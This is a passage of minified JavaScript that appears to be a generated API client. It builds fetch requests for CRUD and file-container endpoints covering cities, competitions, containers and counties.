_=J.cityPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypePatchAttributes(m,C){let _=J.cityPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityPrototypeUpdateByIdCounty(m,C){let _=J.cityPrototypeUpdateByIdCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceByIdPostCitiesidReplace(m,C){let _=J.cityReplaceByIdPostCitiesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceByIdPutCitiesid(m,C){let _=J.cityReplaceByIdPutCitiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceOrCreatePostCitiesReplaceOrCreate(m,C){let _=J.cityReplaceOrCreatePostCitiesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityReplaceOrCreatePutCities(m,C){let _=J.cityReplaceOrCreatePutCities(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityUpdateAll(m,C){let _=J.cityUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},cityUpsertWithWhere(m,C){let _=J.cityUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},X={competitionCount(m,C){let _=q.parse("/Competitions/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionCreate(m,C){let _=q.parse("/Competitions",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionCreateChangeStreamGetCompetitionsChangeStream(m,C){let _=q.parse("/Competitions/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionCreateChangeStreamPostCompetitionsChangeStream(m,C){let _=q.parse("/Competitions/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},competitionDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionDeleteById");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionExistsGetCompetitionsidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionExistsGetCompetitionsidExists");let _="/Competitions/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionExistsHeadCompetitionsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionExistsHeadCompetitionsid");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionFind(m,C){let _=q.parse("/Competitions",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionFindById");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionFindOne(m,C){let _=q.parse("/Competitions/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionPatchOrCreate(m,C){let _=q.parse("/Competitions",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionPrototypeGetCity(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetCity");let _="/Competitions/{id}/city".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypeGetCounty(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetCounty");let _="/Competitions/{id}/county".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypeGetSchool(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetSchool");let _="/Competitions/{id}/school".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypeGetWard(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypeGetWard");let _="/Competitions/{id}/ward".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionPrototypePatchAttributes");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionReplaceByIdPostCompetitionsidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionReplaceByIdPostCompetitionsidReplace");let _="/Competitions/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionReplaceByIdPutCompetitionsid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling competitionReplaceByIdPutCompetitionsid");let _="/Competitions/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},competitionReplaceOrCreatePostCompetitionsReplaceOrCreate(m,C){let _=q.parse("/Competitions/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionReplaceOrCreatePutCompetitions(m,C){let _=q.parse("/Competitions",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionUpdateAll(m,C){let _=q.parse("/Competitions/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},competitionUpsertWithWhere(m,C){let _=q.parse("/Competitions/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},K={competitionCount(m,C){let _=X.competitionCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionCreate(m,C){let _=X.competitionCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionCreateChangeStreamGetCompetitionsChangeStream(m,C){let _=X.competitionCreateChangeStreamGetCompetitionsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionCreateChangeStreamPostCompetitionsChangeStream(m,C){let _=X.competitionCreateChangeStreamPostCompetitionsChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionDeleteById(m,C){let _=X.competitionDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionExistsGetCompetitionsidExists(m,C){let _=X.competitionExistsGetCompetitionsidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionExistsHeadCompetitionsid(m,C){let _=X.competitionExistsHeadCompetitionsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionFind(m,C){let _=X.competitionFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionFindById(m,C){let _=X.competitionFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionFindOne(m,C){let _=X.competitionFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPatchOrCreate(m,C){let _=X.competitionPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetCity(m,C){let _=X.competitionPrototypeGetCity(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetCounty(m,C){let _=X.competitionPrototypeGetCounty(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetSchool(m,C){let _=X.competitionPrototypeGetSchool(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypeGetWard(m,C){let _=X.competitionPrototypeGetWard(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionPrototypePatchAttributes(m,C){let _=X.competitionPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceByIdPostCompetitionsidReplace(m,C){let _=X.competitionReplaceByIdPostCompetitionsidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceByIdPutCompetitionsid(m,C){let _=X.competitionReplaceByIdPutCompetitionsid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceOrCreatePostCompetitionsReplaceOrCreate(m,C){let _=X.competitionReplaceOrCreatePostCompetitionsReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionReplaceOrCreatePutCompetitions(m,C){let _=X.competitionReplaceOrCreatePutCompetitions(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionUpdateAll(m,C){let _=X.competitionUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},competitionUpsertWithWhere(m,C){let _=X.competitionUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},Y={containerCreateContainer(m,C){let _=q.parse("/Containers",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.options&&(T.body=JSON.stringify(m.options||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},containerDestroyContainer(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerDestroyContainer");let _="/Containers/{container}".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerDownload(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerDownload");if(null==m.file)throw Error("Missing required parameter file when calling containerDownload");let _="/Containers/{container}/download/{file}".replace("{container}","".concat(m.container)).replace("{file}","".concat(m.file)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerGetContainer(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerGetContainer");let _="/Containers/{container}".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerGetContainers(m){let C=q.parse("/Containers",!0),_=B({},{method:"GET"},m),T={};return T&&(_.headers=B({},T,_.headers)),{url:q.format(C),options:_}},containerGetFile(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerGetFile");if(null==m.file)throw Error("Missing required parameter file when calling containerGetFile");let _="/Containers/{container}/files/{file}".replace("{container}","".concat(m.container)).replace("{file}","".concat(m.file)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerGetFiles(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerGetFiles");let _="/Containers/{container}/files".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerRemoveFile(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerRemoveFile");if(null==m.file)throw Error("Missing required parameter file when calling containerRemoveFile");let _="/Containers/{container}/files/{file}".replace("{container}","".concat(m.container)).replace("{file}","".concat(m.file)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},containerUpload(m,C){if(null==m.container)throw Error("Missing required parameter container when calling containerUpload");let _="/Containers/{container}/upload".replace("{container}","".concat(m.container)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}}},Z={containerCreateContainer(m,C){let _=Y.containerCreateContainer(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerDestroyContainer(m,C){let _=Y.containerDestroyContainer(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerDownload(m,C){let _=Y.containerDownload(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},containerGetContainer(m,C){let _=Y.containerGetContainer(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerGetContainers(m){let C=Y.containerGetContainers(m);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,_=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(_+C.url,C.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerGetFile(m,C){let _=Y.containerGetFile(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerGetFiles(m,C){let _=Y.containerGetFiles(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerRemoveFile(m,C){let _=Y.containerRemoveFile(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},containerUpload(m,C){let _=Y.containerUpload(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ee={countyCount(m,C){let _=q.parse("/Counties/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyCreate(m,C){let _=q.parse("/Counties",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyCreateChangeStreamGetCountiesChangeStream(m,C){let _=q.parse("/Counties/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyCreateChangeStreamPostCountiesChangeStream(m,C){let _=q.parse("/Counties/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},countyDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyDeleteById");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyExistsGetCountiesidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyExistsGetCountiesidExists");let _="/Counties/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyExistsHeadCountiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyExistsHeadCountiesid");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyFind(m,C){let _=q.parse("/Counties",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyFindById");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyFindOne(m,C){let _=q.parse("/Counties/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyPatchOrCreate(m,C){let _=q.parse("/Counties",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyPrototypeGetMtp(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyPrototypeGetMtp");let _="/Counties/{id}/mtp".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyPrototypePatchAttributes");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyReplaceByIdPostCountiesidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyReplaceByIdPostCountiesidReplace");let _="/Counties/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyReplaceByIdPutCountiesid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling countyReplaceByIdPutCountiesid");let _="/Counties/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},countyReplaceOrCreatePostCountiesReplaceOrCreate(m,C){let _=q.parse("/Counties/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyReplaceOrCreatePutCounties(m,C){let _=q.parse("/Counties",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyUpdateAll(m,C){let _=q.parse("/Counties/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},countyUpsertWithWhere(m,C){let _=q.parse("/Counties/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},et={countyCount(m,C){let _=ee.countyCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyCreate(m,C){let _=ee.countyCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyCreateChangeStreamGetCountiesChangeStream(m,C){let _=ee.countyCreateChangeStreamGetCountiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyCreateChangeStreamPostCountiesChangeStream(m,C){let _=ee.countyCreateChangeStreamPostCountiesChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyDeleteById(m,C){let _=ee.countyDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyExistsGetCountiesidExists(m,C){let _=ee.countyExistsGetCountiesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyExistsHeadCountiesid(m,C){let _=ee.countyExistsHeadCountiesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},countyFind(m,C){let _=ee.countyFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw 